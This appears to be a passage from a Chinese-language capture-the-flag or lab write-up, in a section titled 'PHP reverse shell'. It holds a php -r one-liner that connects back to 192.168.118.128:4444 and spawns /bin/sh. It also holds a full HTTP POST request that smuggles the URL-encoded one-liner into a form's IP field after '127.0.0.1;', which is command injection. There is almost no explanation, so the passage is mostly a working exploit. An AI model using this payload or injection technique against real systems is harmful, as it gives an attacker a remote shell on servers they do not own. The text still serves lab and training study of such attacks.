 3、PHP反弹shell
3.1 php –r
php -r '$sock=fsockopen("192.168.118.128",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
进行url编码：
POST /Challenge/Magic_Box/command.php HTTP/1.1
Host: 192.168.118.145:33447
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.118.145:33447/Challenge/Magic_Box/command.php
Cookie: sec_session_id=1aeepi4p2db9dvue5fmv9iv676
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 270
IP=127.0.0.1;%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f%63%6b%6f%70%65%6e%28%22%31
%39%32%2e%31%36%38%2e%31%31%38%2e%31%32%38%22%2c%34%34%34%34%29%3b%65%78%65%63%28%22%2f%62%
69%6e%2f%73%68%20%2d%69%20%3c%26%33%20%3e%26%33%20%32%3e%26%33%22%29%3b%27&submit=submit